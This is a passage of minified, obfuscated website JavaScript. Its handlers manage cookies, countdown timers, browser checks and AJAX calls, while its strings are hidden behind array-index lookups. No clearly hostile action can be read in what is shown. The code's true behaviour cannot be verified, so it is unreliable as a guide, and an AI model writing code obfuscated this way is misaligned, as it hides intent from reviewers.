P=document[_g[83]+_b[193]+_j[307]+_c[220]+_d[247]+_j[276]+_e[51]+_e[74]+_e[281]+_e[209]+_f[46]+_d[111]+_f[122]+_i[170]](_c[254]+_i[48]+_a[142]+_b[308]+_j[184]+_h[151]+_c[186]+_c[130]+_i[213]+_i[89]+_f[71]+_h[219]+_c[186]+_b[310]+_i[48]);P[_f[288]+_b[5]+_h[66]]=k+v})}),_defineProperty(_ref6,_i[89]+_b[82]+_e[310]+_h[309]+_e[51]+_i[48],function(e){if(1==$(e)[_c[186]+_c[230]+_i[300]+_e[310]](_c[215]+_e[20]+_e[209]+_d[52]+_h[230]+_h[151]+_j[48]+_j[234]+_d[264])||1!=$(e)[_c[186]+_e[209]+_g[127]+_g[288]](_j[241]+_h[309]+_g[127]+_a[236]+_i[213]+_d[185]+_e[90]+_g[188]+_a[63]))return!1;var d=0==$(e)[_d[52]+_j[307]+_i[300]+_g[288]](_i[170]+_c[186]+_e[209]+_d[52]+_e[39]+_b[171]+_g[284]+_c[161]+_b[264])?$(e)[_a[236]+_f[60]+_g[127]+_b[5]](_j[241]+_e[20]+_j[307]+_d[52]+_c[181]+_f[297]+_g[62]+_a[236]+_b[211]):fed[_f[307]+_h[309]+_b[264]+_g[303]+_e[91]+_b[224]][_j[241]+_j[276]+_b[203]+_i[16]+_c[215]+_d[10]]($(e)[_j[70]+_h[209]+_e[209]+_a[255]](_c[215]+_b[201]+_b[173]+_i[41]+_f[40]+_a[306]+_h[151]+_d[52]+_g[210])),i=0==$(e)[_b[201]+_h[209]+_h[209]+_f[259]](_g[188]+_f[9]+_h[209]+_g[284]+_h[230]+_f[288]+_a[168]+_c[186]+_j[307])&&-1<d[_a[67]+_e[281]+_c[215]+_d[10]+_i[238]+_j[223]+_e[69]](_j[194]+_g[278]+_j[283]+_j[75]+_a[271])?vfed[_e[209]+_h[221]+_a[101]]+(_h[309]+_i[264]+_j[162]+_e[74]+_f[60]+_a[176]+_i[97]+_h[204]+_j[241]+_e[40]+_b[171]+_g[62]+_h[309]+_e[93]+_f[100]+_e[310]+_h[172]+_i[194]+_e[44]+_j[184]+_e[307]+_g[293]+_j[242]+_f[304]+_f[131]):$(e)[_c[186]+_a[168]+_j[307]+_h[219]](_f[121]+_b[201]+_e[209]+_d[52]+_j[226]+_g[321]+_h[309]+_h[219]+_i[264]),o=0!=$(e)[_e[20]+_i[300]+_i[300]+_b[5]](_b[71]+_e[20]+_b[173]+_a[236]+_g[212]+_g[207]+_f[60]+_e[20]+_d[211])&&-1<d[_a[67]+_j[302]+_a[142]+_h[204]+_e[280]+_a[157]+_a[276]](_i[284])?encodeURIComponent(d):d,c=0==$(e)[_i[41]+_b[173]+_a[168]+_j[242]](_e[219]+_h[309]+_c[230]+_b[201]+_a[150]+_j[70]+_h[73]+_e[209]+_a[80])?_h[245]+_a[236]+_g[293]+_c[230]+_c[146]+_e[315]+$(e)[_h[309]+_e[209]+_c[230]+_e[310]](_d[293]+_a[236]+_h[209]+_c[186]+_a[150]+_d[52]+_f[108]+_b[173]+_c[146]):_0x17c2[10],y=0==$(e)[_d[52]+_h[209]+_i[300]+_g[288]](_h[164]+_c[186]+_c[230]+_h[309]+_g[212]+_i[300]+_g[288]+_a[81]+_c[161])?_0x17c2[10]:_d[308]+_g[127]+_d[149]+_h[153]+_e[141]+_j[126]+$(e)[_c[186]+_e[209]+_i[300]+_e[310]](_a[142]+_c[186]+_e[209]+_d[52]+_g[212]+_f[60]+_i[235]+_c[130]+_a[235]),b=0==$(e)[_e[20]+_b[173]+_c[230]+_g[288]](_f[121]+_d[52]+_h[209]+_j[70]+_a[150]+_b[264]+_j[276]+_g[303]+_j[176])?_0x17c2[10]:_a[118]+_a[235]+_g[303]+_b[193]+_f[44]+_h[48]+$(e)[_f[9]+_i[300]+_f[60]+_f[259]](_g[188]+_i[41]+_c[230]+_g[284]+_j[226]+_e[141]+_d[10]+_e[74]+_h[106]),p=$(e)[_f[9]+_d[211]+_e[209]+_a[255]](_e[219]+_f[9]+_d[211]+_a[236]+_j[226]+_i[88]+_c[244]+_g[179]+_h[209])?_d[308]+_i[157]+_d[76]+_h[68]+_j[184]+_a[274]+$(e)[_g[284]+_e[209]+_d[211]+_d[149]](_i[170]+_j[70]+_g[127]+_i[41]+_h[230]+_h[303]+_i[48]+_f[186]+_e[209]):_0x17c2[10],m=i+o+c+y+b+p,w=document[_j[285]+_e[74]+_j[307]+_f[20]+_f[304]+_b[193]+_b[310]+_f[100]+_h[303]+_j[307]+_h[255]+_g[210]+_d[303]+_e[219]](_a[276]+_a[63]+_a[142]+_i[213]+_c[299]+_j[125]+_d[52]+_c[130]+_f[40]+_d[25]+_j[248]+_c[272]+_d[52]+_i[206]+_e[74]);if(1==$(e)[_b[201]+_d[211]+_j[307]+_f[259]](_f[121]+_h[309]+_g[127]+_e[20]+_h[230]+_f[168]+_g[309]+_a[236]+_d[211]))fed[_c[285]+_f[238]+_i[16]+_d[264]+_f[41]+_d[10]][_g[83]+_a[63]+_c[230]](_h[283]+_b[193]+_e[219]+_j[214]+_i[64]+_h[204]+_d[185]+_h[266]+_f[9]+_b[173])?w[_g[207]+_f[259]+_a[294]]=m:$(_e[234]+_g[236]+_g[303]+_c[215]+_h[230]+_a[294]+_c[171]+_a[236]+_c[230]+_e[39]+_h[264]+_c[115]+_f[71]+_g[178])[_a[235]+_a[287]+_j[48]+_h[74]](),$(document)[_b[117]+_e[281]](_f[168]+_f[304]+_j[51]+_a[294]+_g[36],_h[172]+_e[69]+_a[63]+_e[219]+_c[181]+_d[185]+_e[44]+_f[9]+_c[230]+_g[212]+_h[212]+_f[108]+_e[275]+_d[192]+_c[318]+_c[230],function(){return fed[_a[57]+_d[52]+_b[264]+_e[74]+_c[8]+_d[158]][_a[142]+_e[74]+_e[316]+_b[117]+_a[142]+_g[303]]($(e)[_i[41]+_g[127]+_f[60]+_d[149]](_b[71]+_d[52]+_b[173]+_h[309]+_g[212]+_c[188]+_i[16]+_a[255]+_c[215]))==$(_i[222]+_c[254]+_g[303]+_j[241]+_e[39]+_j[234]+_b[97]+_c[186]+_d[211]+_g[212]+_a[67]+_i[88]+_j[184]+_c[173]+_c[230])[_j[216]+_c[186]+_f[304]]()?void(fed[_g[204]+_j[48]+_b[117]+_d[264]+_b[85]+_j[276]][_b[264]+_i[48]+_c[230]](_j[248]+_a[63]+_a[142]+_b[11]+_i[64]+_h[204]+_j[234]+_b[97]+_f[9]+_f[60],$(e)[_a[236]+_f[60]+_i[300]+_d[149]](_i[170]+_h[309]+_i[300]+_h[309]+_d[292]+_e[164]+_h[61]+_a[255]+_g[188]),1),$(_a[187]+_c[254]+_a[63]+_d[293]+_g[212]+_g[204]+_h[266]+_d[52]+_b[173]+_b[308]+_c[318]+_j[302]+_d[181]+_h[61])[_c[171]+_d[25]+_i[170]+_d[10]](),w[_d[207]+_d[149]+_g[204]]=m):($(_h[172]+_j[248]+_c[244]+_g[188]+_d[292]+_c[285]+_i[215]+_b[201]+_b[173]+_b[308]+_j[51]+_d[29]+_d[83]+_h[73]+_i[300])[_h[217]+_i[41]+_h[151]](_0x17c2[10])[_b[201]+_h[209]+_g[127]+_f[259]](_i[194]+_e[10]+_i[41]+_j[234]+_b[193]+_b[97]+_d[172]+_g[62]+_e[219]+_c[244]+_i[235],_j[118]+_b[149]+_f[316]+_a[17]+_g[140]+_g[190]+_e[231]+_g[304]+_j[261]+_e[115])[_g[236]+_g[178]+_b[203]+_c[173]+_a[235]](),!1)});else if(1==$(e)[_h[309]+_d[211]+_f[60]+_j[242]](_a[142]+_d[52]+_f[60]+_b[201]+_e[39]+_e[20]+_g[188]+_a[143]+_g[207])||2==$(e)[_j[70]+_j[307]+_j[307]+_e[310]](_j[241]+_h[309]+_d[211]+_a[236]+_g[212]+_g[284]+_i[170]+_a[143]+_j[162])&&!fed[_d[185]+_f[238]+_j[48]+_e[19]+_j[51]+_j[276]][_j[285]+_h[204]+_d[211]](_d[76]+_e[141]+_d[10]+_a[255]+_j[214]+_f[41]+_a[142])){var g=!0;if($(e)[_j[70]+_j[307]+_d[211]+_c[272]](_h[212]+_f[259]+_i[166],$(e)[_h[309]+_a[168]+_d[211]+_a[255]](_c[215]+_i[41]+_h[209]+_c[186]+_f[40]+_b[296]+_b[85]+_h[303]+_f[44])),$(e)[_c[294]+_h[61]+_j[70]+_j[241]](function(){g=!1}),g)var k=$(e)[_d[52]+_e[209]+_e[209]+_d[149]](_e[219]+_j[70]+_h[209]+_h[309]+_b[308]+_f[60]+_c[318]+_j[195]+_j[276]),v=setInterval(function(){0==k?($(_h[172]+_b[82]+_h[204]+_e[219]+_h[230]+_j[184]+_d[247]+_c[186]+_j[94]+_b[308]+_g[127]+_e[269]+_j[184]+_e[141])[_c[171]+_i[89]+_b[71]+_c[244]](),$(e)[_d[52]+_c[230]+_f[60]+_f[259]](_b[264]+_f[259]+_h[66],m),clearInterval(v)):($(_d[41]+_b[82]+_b[193]+_h[164]+_g[212]+_g[321]+_h[151]+_d[52]+_h[153]+_d[292]+_b[173]+_d[25]+_b[171]+_f[288]+_g[2]+_i[264]+_g[321]+_i[41]+_d[29])[_g[309]+_b[173]+_a[76]+_c[294]](k--),$(_c[313]+_b[82]+_j[276]+_e[219]+_i[213]+_f[297]+_d[247]+_j[70]+_j[94]+_h[230]+_e[209]+_j[51]+_h[221]+_c[161])[_e[141]+_h[266]+_g[178]+_a[78]]())},1e3)}else w[_b[264]+_d[149]+_f[168]]=m;0!=$(e)[_e[20]+_b[173]+_h[209]+_e[310]](_a[142]+_i[41]+_i[300]+_h[309]+_h[230]+_g[127]+_g[288]+_i[106]+_e[141])&&setTimeout(function(){$(_b[169]+_c[254]+_f[100]+_a[142]+_f[40]+_b[171]+_a[101]+_a[236]+_a[81]+_j[226]+_e[316]+_b[117]+_d[29]+_a[276]+_f[41]+_c[272]+_j[195])[_b[264]+_i[215]+_i[16]+_i[64]](),w[_a[235]+_f[259]+_e[316]]=_0x17c2[10]},60000*$(e)[_j[70]+_j[307]+_d[211]+_a[255]](_e[219]+_c[186]+_b[173]+_i[41]+_e[39]+_a[168]+_e[310]+_g[210]+_f[288]));w[_j[70]+_g[127]+_f[60]+_g[284]+_h[66]+_d[278]+_e[259]+_c[213]+_j[276]+_e[281]+_h[209]]?w[_c[186]+_e[209]+_a[168]+_g[284]+_g[204]+_e[44]+_c[220]+_c[213]+_c[244]+_a[317]+_i[300]](_i[16]+_f[314]+_h[151]+_d[172]+_c[186]+_i[170],function(){$(_j[194]+_a[276]+_e[74]+_h[164]+_d[292]+_e[43]+_j[125]+_g[284]+_d[111]+_a[150]+_b[296]+_d[172]+_f[9]+_b[71]+_b[193]+_h[219])[_d[278]+_e[269]+_c[215]+_i[48]]()}):w[_b[117]+_j[302]+_h[151]+_e[90]+_b[201]+_i[170]]=function(){$(_i[222]+_g[236]+_f[100]+_a[142]+_e[39]+_c[299]+_a[101]+_f[9]+_b[211]+_c[181]+_e[10]+_h[61]+_f[9]+_i[170]+_g[303]+_i[235])[_e[44]+_d[25]+_e[219]+_e[74]]()}}),_defineProperty(_ref6,_i[194]+_g[178]+_i[264]+_b[173]+_g[278]+_g[293],function(){fed[_j[285]+_d[247]+_d[172]+_a[57]+_f[9]+_d[247]][_i[264]+_h[73]+_j[77]+_d[192]+_j[51]+_a[168]](_b[169]+_a[276]+_j[276]+_h[164]+_c[181]+_i[235]+_a[236]+_f[50]+_i[48]+_e[39]+_c[161]+_h[73]+_c[20]+_j[195]+_e[269]+_d[211],_h[172]+_a[276]+_b[193]+_i[170]+_d[292]+_b[171]+_f[304]+_h[309]+_i[106]+_e[39]+_b[48]+_i[16]+_a[205]+_f[288]),$(document)[_b[117]+_i[88]](_e[316]+_b[296]+_f[41]+_a[294]+_g[36],_d[41]+_h[283]+_b[193]+_g[188]+_a[150]+_g[288]+_d[52]+_f[50]+_d[10]+_f[40]+_b[264]+_j[75]+_h[235]+_j[195]+_e[269]+_i[300],function(){if(fed[_a[294]+_j[48]+_j[48]+_i[45]+_f[41]+_g[303]][_h[271]+_g[303]+_c[230]](_a[276]+_h[204]+_c[215]+_h[199]+_a[142]+_c[186]+_e[281]+_j[195]+_f[108]))return!1;if(-1==escape($(_h[172]+_g[236]+_e[74]+_e[219]+_i[213]+_c[272]+_a[236]+_h[271]+_c[244]+_h[230]+_d[25]+_i[88]+_f[297]+_f[108]+_b[173])[_i[84]+_d[52]+_f[304]]())[_j[51]+_c[115]+_f[121]+_f[100]+_a[205]+_g[157]+_g[236]](_h[312]+_f[108]))return $(_d[41]+_g[236]+_f[100]+_h[164]+_i[213]+_c[272]+_c[186]+_a[132]+_g[303]+_h[230]+_e[269]+_h[303]+_g[321]+_d[76]+_j[307])[_e[303]+_i[41]+_h[151]](_0x17c2[10])[_d[52]+_j[307]+_b[173]+_g[288]](_h[221]+_e[10]+_f[9]+_a[294]+_g[303]+_a[287]+_i[16]+_i[124]+_c[215]+_f[100]+_j[242],_f[4]+_h[302]+_b[78]+_i[201]+_j[263]+_b[15]+_g[234]+_a[156])[_h[283]+_a[80]+_e[316]+_a[71]+_j[162]](),!1;$[_i[194]+_f[238]+_b[264]+_d[211]](vfed[_h[209]+_a[306]+_b[296]]+(_a[236]+_j[162]+_h[212]+_e[74]+_b[173]+_e[40]+_a[276]+_c[244]+_i[170]+_i[274]+_g[204]+_f[259]+_f[100]+_e[20]+_f[60]+_d[10]+_a[187]+_j[184]+_c[171]+_g[321]+_i[78]+_j[51]+_f[121]+_d[70]+_g[188]+_a[236]+_g[274]),_g[65]+_h[164]+_f[131]+vfed[_j[241]+_f[41]+_i[170]]+(_f[274]+_f[108]+_b[264]+_c[244]+_d[149]+_a[274])+$(_g[290]+_b[82]+_c[244]+_j[241]+_h[230]+_a[255]+_d[52]+_b[3]+_j[276]+_e[39]+_i[89]+_e[281]+_c[299]+_d[76]+_c[230])[_h[309]+_c[230]+_j[307]+_f[259]](_a[142]+_g[284]+_f[60]+_f[9]+_g[212]+_a[71]+_c[161]+_h[204]+_c[272])+(_j[320]+_j[302]+_j[70]+_e[51]+_i[48]+_c[78])+$(_f[300]+_b[82]+_j[276]+_h[164]+_b[308]+_d[149]+_a[236]+_d[193]+_e[74]+_e[39]+_i[89]+_f[314]+_e[43]+_h[73]+_c[230])[_e[20]+_i[300]+_i[300]+_d[149]](_c[215]+_f[9]+_e[209]+_f[9]+_c[181]+_b[213]+_g[284]+_j[195]+_e[74])+(_d[308]+_f[41]+_d[29]+_h[283]+_a[80]+_i[130])+$(_a[187]+_f[71]+_i[48]+_i[170]+_g[212]+_b[5]+_f[9]+_c[123]+_e[74]+_f[40]+_j[51]+_c[115]+_e[43]+_e[9]+_j[307])[_a[143]+_i[41]+_a[101]]()+(_h[245]+_c[230]+_f[41]+_i[206]+_e[74]+_e[315])+Date[_b[171]+_g[284]+_c[272]+_b[264]+_j[276]](new Date)/1e3,function(g){if(1==g[_j[195]+_h[212]+_j[285]]){$(/MQQ|UCB/i[_f[60]+_j[276]+_b[264]+_f[60]](navigator[_e[9]+_g[207]+_f[100]+_e[310]+_d[21]+_a[132]+_d[10]+_c[115]+_j[307]])?_c[313]+_e[69]+_c[244]+_b[71]+_e[39]+_a[255]+_j[70]+_g[83]+_f[100]+_d[292]+_e[69]+_a[80]+_i[16]+_e[209]:_d[41]+_e[69]+_d[10]+_j[241]+_e[39]+_a[255]+_c[186]+_c[123]+_h[204]+_h[230]+_i[215]+_e[74]+_e[20]+_e[219])[_j[77]+_b[201]+_e[310]+_a[255]+_b[201]+_f[50]+_b[193]+_c[272]](_defineProperty({},_d[25]+_i[88]+_a[276]+_c[146],$(_i[222]+_j[248]+_f[100]+_d[293]+_h[230]+_j[242]+_f[9]+_g[83]+_h[204]+_i[213]+_b[85]+_f[314]+_g[321]+_e[9]+_c[230])[_c[213]+_j[70]+_c[294]]()));var F=9;$(_e[234]+_d[181]+_g[303]+_f[121]+_f[40]+_h[219]+_j[70]+_d[193]+_c[244]+_e[39]+_e[269]+_h[303]+_c[299]+_d[76]+_g[127])[_b[284]+_g[284]+_g[62]](_0x17c2[10])[_a[236]+_i[300]+_f[60]+_d[149]](_c[299]+_c[294]+_a[236]+_g[204]+_a[63]+_h[266]+_a[80]+_c[294]+_e[219]+_j[276]+_j[242],_i[50]+_j[108]+_e[77]+_d[190]),$(_h[172]+_h[283]+_g[303]+_h[164]+_i[213]+_c[272]+_j[70]+_g[83]+_a[63]+_f[40]+_g[204]+_g[178]+_f[3]+_e[51]+_a[80]+_h[303])[_f[60]+_f[100]+_j[131]+_j[307]](0>=F?_f[194]+_d[71]:_h[93]+_b[45]+_i[197]+_c[126])[_c[186]+_i[170]+_f[121]+_j[252]+_e[10]+_b[201]+_h[212]+_e[141]](_i[97]+_j[276]+_g[188]+_i[213]+_i[317]+_i[300]+_i[88]+_j[162]+_h[230]+_a[142]+_i[89]+_i[264]+_j[70]+_e[219]);var j=setInterval(function(){return 0>=F?(clearInterval(j),$(_j[194]+_d[181]+_a[63]+_a[142]+_d[292]+_h[219]+_i[41]+_c[123]+_a[63]+_h[230]+_j[234]+_e[90]+_e[51]+_j[195]+_b[117]+_g[274])[_f[259]+_e[74]+_h[68]+_f[238]+_d[311]+_h[204]+_e[204]+_b[296]+_a[236]+_d[207]+_g[207]](_g[236]+_i[48]+_i[170]+_f[40]+_f[307]+_h[209]+_f[314]+_d[207]+_f[40]+_f[121]+_e[269]+_g[207]+_e[20]+_f[121])[_g[284]+_h[164]+_c[215]+_f[240]+_d[247]+_a[236]+_g[207]+_c[161]](_i[97]+_g[303]+_i[170]+_a[150]+_a[255]+_f[9]+_b[3]+_c[244]+_b[308]+_e[141]+_f[108]+_a[57]+_d[192]+_h[264]+_b[173])[_e[209]+_b[193]+_c[172]+_a[168]](_b[96]+_j[108]),!1):void $(_d[41]+_i[97]+_g[303]+_f[121]+_f[40]+_d[149]+_b[201]+_h[271]+_i[48]+_e[39]+_c[285]+_i[16]+_a[76]+_d[192]+_h[61]+_c[115])[_h[219]+_h[204]+_j[195]+_b[117]+_a[143]+_b[193]+_j[252]+_c[294]+_f[9]+_f[288]+_a[235]](_f[71]+_c[244]+_h[164]+_c[181]+_e[310]+_f[9]+_h[271]+_e[74]+_d[292]+_b[264]+_h[73]+_c[20]+_i[206]+_i[89]+_f[60])[_c[186]+_a[142]+_c[215]+_b[181]+_a[101]+_g[284]+_i[264]+_b[264]](_f[71]+_b[193]+_h[164]+_d[292]+_f[307]+_e[209]+_i[88]+_f[288]+_i[213]+_c[215]+_f[41]+_d[207]+_i[41]+_g[188])[_h[209]+_i[48]+_a[205]+_j[307]](_j[160]+_g[219]+F--)},1e3)}})}),fed[_g[204]+_i[16]+_f[238]+_e[19]+_e[269]+_j[276]][_c[123]+_g[303]+_g[127]](_h[283]+_e[74]+_d[293]+_c[24]+_b[71]+_i[41]+_d[29]+_h[68]+_d[76])&&$(_h[172]+_b[82]+_b[193]+_c[215]+_c[181]+_d[149]+_a[236]+_j[285]+_f[100]+_i[213]+_b[264]+_d[164]+_i[89]+_g[127]+_a[294]+_e[44])[_e[209]+_d[10]+_g[179]+_h[209]](_a[304]);$(document)[_g[178]+_e[281]](_f[168]+_d[247]+_a[67]+_e[316]+_b[25],_b[169]+_b[82]+_c[244]+_a[142]+_a[150]+_g[288]+_a[236]+_g[83]+_g[303]+_d[292]+_h[212]+_c[188]+_j[51]+_g[127]+_c[285]+_c[171],function(){$(this)[_c[230]+_a[63]+_g[179]+_c[230]]()==_b[174]?($(_a[187]+_g[236]+_e[74]+_h[164]+_c[181]+_j[184]+_i[124]+_e[20]+_a[81]+_d[292]+_c[299]+_j[125]+_g[284]+_f[156]+_i[48]+_c[272])[_h[219]+_d[10]+_d[192]+_j[48]+_d[311]+_d[10]+_a[314]+_h[151]+_j[70]+_j[162]+_g[207]](_f[71]+_b[193]+_e[219]+_f[40]+_f[259]+_j[70]+_j[285]+_e[74]+_b[308]+_c[171]+_b[193]+_e[20]+_i[170]),$(_a[187]+_a[276]+_g[303]+_e[219]+_c[181]+_a[168]+_i[41]+_f[307]+_c[161]+_h[230]+_c[318]+_i[88]+_f[71]+_a[80])[_c[272]+_a[63]+_g[278]+_e[90]+_a[143]+_i[48]+_b[181]+_f[304]+_j[70]+_a[235]+_g[207]](_b[82]+_g[303]+_f[121]+_i[213]+_i[235]+_c[186]+_g[83]+_g[303]+_c[181]+_c[254]+_i[16]+_f[238]+_j[307]),fed[_e[316]+_h[61]+_c[146]+_d[264]+_h[264]+_j[276]][_e[141]+_d[10]+_b[173]](_f[71]+_a[63]+_d[293]+_i[92]+_g[188]+_g[284]+_g[274]+_h[68]+_g[293],_i[16]+_j[176],7),$[_c[254]+_h[303]][_e[275]+_j[70]+_a[255]+_b[5]+_a[236]+_b[3]+_h[204]+_h[219]][_a[255]+_j[276]+_a[76]+_c[146]+_b[284]+_d[10]+_i[211]+_c[294]+_f[304]](),$(this)[_f[60]+_g[303]+_g[179]+_i[300]](_c[77])):($(_j[194]+_j[248]+_c[244]+_f[121]+_g[212]+_d[83]+_j[125]+_a[236]+_g[210]+_i[213]+_j[184]+_a[101]+_b[201]+_d[111]+_h[204]+_j[242])[_e[20]+_c[215]+_f[121]+_f[240]+_e[10]+_g[284]+_i[264]+_h[212]](_a[276]+_b[193]+_f[121]+_j[226]+_g[288]+_f[9]+_e[266]+_b[193]+_j[226]+_d[278]+_i[48]+_i[41]+_g[188]),$(_d[41]+_g[236]+_b[193]+_j[241]+_d[292]+_a[168]+_j[70]+_j[77]+_b[264]+_f[40]+_g[65]+_j[302]+_f[71]+_e[90])[_c[186]+_e[219]+_g[188]+_f[240]+_g[62]+_c[186]+_b[264]+_h[212]](_b[82]+_c[244]+_b[71]+_i[213]+_e[310]+_e[20]+_h[271]+_d[10]+_e[39]+_i[97]+_b[117]+_d[172]+_h[209]),fed[_a[294]+_h[61]+_j[48]+_i[45]+_a[67]+_a[63]][_d[293]+_b[193]+_j[125]](_a[276]+_b[193]+_i[170]+_c[24]+_e[219]+_b[201]+_e[281]+_h[68]+_h[73]),fed[_e[43]+_g[62]+_j[70]+_d[111]+_d[10]+_g[288]][_i[121]+_e[74]+_a[168]+_j[241]+_j[70]+_g[274]](),$(this)[_c[230]+_a[63]+_d[268]+_h[209]](_a[195]))})}),_defineProperty(_ref6,_h[271]+_h[204]+_b[173]+_f[121]+_c[186]+_g[274],function(){$[_g[321]+_j[48]+_c[161]+_b[173]](vfed[_h[209]+_e[43]+_e[10]]+(_a[236]+_e[141]+_b[264]+_d[10]+_j[307]+_j[140]+_c[254]+_a[63]+_j[241]+_e[40]+_e[316]+_j[242]+_j[276]+_d[52]+_h[209]+_b[193]+_d[41]+_i[194]+_e[44]+_i[194]+_b[46]+_d[25]+_a[142]+_j[126]+_f[121]+_e[20]+_h[303]),_g[65]+_d[293]+_d[70]+vfed[_d[293]+_i[89]+_c[215]]+(_h[245]+_c[230]+_g[65]+_j[195]+_i[48]+_j[126])+Date[_a[306]+_e[20]+_f[259]+_f[288]+_d[10]](new Date)/1e3,function(s){var k=0,v=setInterval(function(){return k==s[_c[294]+_d[10]+_h[303]+_f[50]+_j[307]+_h[266]]?(clearInterval(v),!1):void $(/MQQ|UCB/i[_g[127]+_f[100]+_g[207]+_d[211]](navigator[_b[301]+_c[161]+_a[63]+_j[242]+_f[113]+_j[285]+_f[100]+_c[115]+_g[127]])?_g[290]+_e[69]+_e[74]+_h[164]+_i[213]+_a[255]+_h[309]+_g[83]+_g[303]+_i[213]+_d[181]+_b[117]+_d[172]+_g[127]:_h[172]+_i[97]+_i[48]+_i[170]+_h[230]+_b[5]+_h[309]+_h[271]+_d[10]+_h[230]+_c[171]+_i[48]+_j[70]+_j[241])[_i[317]+_j[70]+_f[259]+_a[255]+_d[52]+_d[193]+_j[276]+_i[235]](s[k++])},3e3)})}),_ref6)),_defineProperty(_fed,_h[219]+_a[63]+_i[166]+_j[48]+_f[259]+_a[142],(_ref7={},_defineProperty(_ref7,_h[264]+_c[115]+_j[51]+_f[60],function(){fed[_j[242]+_f[100]+_a[294]+_i[16]+_a[255]+_f[121]][_i[264]+_i[215]+_i[16]+_j[154]](_a[187]+_h[283]+_f[100]+_b[71]+_d[292]+_e[43]+_f[238]+_a[306]+_i[264]+_i[213]+_a[57]+_f[238]+_e[280]),fed[_e[310]+_h[204]+_j[234]+_b[117]+_i[235]+_f[121]][_f[168]+_e[10]+_f[100]+_a[236]+_f[259]](_a[187]+_d[181]+_e[74]+_j[241]+_b[308]+_e[43]+_b[117]+_i[194]+_d[207]+_e[39]+_e[310]+_j[276]+_d[185]+_j[121]+_c[313]+_b[82]+_f[100]+_a[142]+_c[181]+_f[168]+_g[62]+_i[48]+_c[186]+_d[149]),fed[_j[242]+_d[10]+_f[168]+_f[238]+_h[219]+_f[121]][_a[101]+_d[25]+_d[207]+_c[230]](fed[_e[281]+_c[186]+_e[303]+_d[257]+_f[9]+_a[255]][_a[78]+_i[41]+_i[97]+_c[254]+_c[294]+_b[193]]()),(13==vfed[_j[70]+_c[318]+_c[215]]||23==vfed[_h[309]+_d[25]+_j[241]]||83==vfed[_b[201]+_d[25]+_e[219]])&&$(_a[187]+_i[97]+_h[204]+_i[170]+_i[213]+_i[124]+_d[25]+_c[161]+_e[209]+_i[213]+_j[176]+_e[74]+_c[130]+_g[207])[_j[307]+_c[244]+_g[179]+_b[173]]()!=_0x17c2[10]&&fed[_a[255]+_d[10]+_j[234]+_b[117]+_e[310]+_g[188]][_j[51]+_j[302]+_b[264]+_g[303]+_i[235]+_g[127]]($(_e[234]+_i[97]+_a[63]+_g[188]+_a[150]+_g[62]+_h[264]+_f[288]+_j[307]+_h[230]+_c[67]+_e[74]+_d[111]+_f[288])[_f[60]+_d[10]+_e[280]+_c[230]]())}),_defineProperty(_ref7,_a[101]+_j[51]+_i[264]+_b[173],function(e){var d=fed[_d[257]+_a[236]+_d[207]+_h[204]+_i[95]+_d[158]][_d[293]+_b[193]+_d[185]+_f[238]+_f[121]+_d[10]](vfed[_d[211]+_e[269]+_a[306]+_j[162]]),i=Date[_e[43]+_a[236]+_g[288]+_c[161]+_g[303]](new Date)/1e3;86400>i-d[_d[207]+_e[9]+_f[307]+_b[264]+_g[127]+_f[259]+_a[67]+_g[274]+_j[285]](d[_i[124]+_e[74]+_e[281]+_c[123]+_d[211]+_d[278]]-10)?fed[_a[235]+_h[204]+_g[284]+_i[235]+_c[285]+_d[278]][_g[127]+_f[259]+_i[41]+_a[294]+_b[25]+_f[288]]():fed[_d[149]+_e[74]+_h[66]+_j[48]+_i[235]+_h[164]][_i[317]+_f[41]+_c[285]+_a[287]](e,d)}),_defineProperty(_ref7,_j[77]+_i[89]+_c[285]+_h[266],function(e,a){var a=a[_e[141]+_c[173]+_a[57]+_b[264]+_e[209]+_e[310]](0,a[_d[247]+_j[276]+_d[29]+_d[193]+_j[307]+_c[171]]-11);$[_h[221]+_g[178]+_j[162]+_j[307]](vfed[_b[173]+_b[171]+_g[62]]+(_i[41]+_g[207]+_h[212]+_d[10]+_c[230]+_c[28]+_g[236]+_h[204]+_c[215]+_j[140]+_f[168]+_i[235]+_d[10]+_e[20]+_h[209]+_j[276]+_j[194]+_i[194]+_e[44]+_a[306]+_d[103]+_f[41]+_g[188]+_i[130]+_a[253]+_e[74]+_h[153]),_b[25]+_b[193]+_i[106]+_j[162]+_e[315]+e,function(i){i[_b[310]+_j[162]+_g[83]]==parseInt(e,16)?fed[_e[141]+_c[244]+_e[20]+_g[288]+_d[185]+_a[287]][_d[211]+_b[5]+_b[201]+_h[66]+_b[25]+_e[141]]():1==i[_i[206]+_i[264]+_j[285]]?-1==a[_a[67]+_c[115]+_c[215]+_i[48]+_e[280]+_h[27]+_h[283]](_c[313])?fed[_c[299]+_f[304]+_h[309]+_b[211]+_d[10]+_i[235]][_i[84]+_d[10]+_j[242]+_e[269]+_b[82]+_j[51]+_g[303]+_j[162]]():fed[_b[3]+_i[124]+_g[178]+_d[257]+_a[236]+_f[304]][_d[247]+_j[48]+_b[203]+_f[9]](location[_c[171]+_c[272]+_e[74]+_a[276]][_h[219]+_g[303]+_c[299]+_g[62]+_g[284]+_a[294]+_g[303]](location[_f[273]+_i[16]+_b[264]+_c[230]],a)):location[_d[149]+_e[74]+_g[62]+_d[172]+_f[9]+_f[121]]()})[_f[168]+_g[178]+_g[278]+_d[83]+_e[10]+_a[63]+_d[211]+_i[48]](function(i){404==i[_d[207]+_e[209]+_j[70]+_g[127]+_e[9]+_e[141]]&&fed[_i[194]+_h[151]+_c[186]+_j[94]+_d[10]+_h[219]][_f[317]+_i[48]+_e[310]+_i[89]+_j[248]+_j[51]+_e[74]+_e[141]]()})[_b[193]+_d[149]+_b[5]+_h[61]+_j[242]](function(){location[_a[255]+_e[74]+_f[304]+_a[80]+_d[52]+_a[142]]()},_d[75]+_g[207]+_d[172]+_b[213])}),_defineProperty(_ref7,_j[51]+_i[88]+_e[141]+_c[244]+_d[149]+_j[307],function(_0xae48x4d3){var _0xae48x4d4=_d,_0xae48x4d5=_c,_0xae48x4d6=_j,_0xae48x4d7=_a,_0xae48x4d8=_i,_0xae48x4d9=_f,_0xae48x4da=_g,_0xae48x4db=_e,_0xae48x4dc=_h,_0xae48x4dd=_b,_0xae48x4de=fed[_d[185]+_i[16]+_a[80]+_c[67]+_c[318]+_e[74]][_j[285]+_d[10]+_g[127]](_h[283]+_h[204]+_j[241]+_e[169]+_c[272]+_d[10]+_e[316]+_a[80]+_b[5]+_c[215]);if(_0xae48x4de!=void 0){for(var 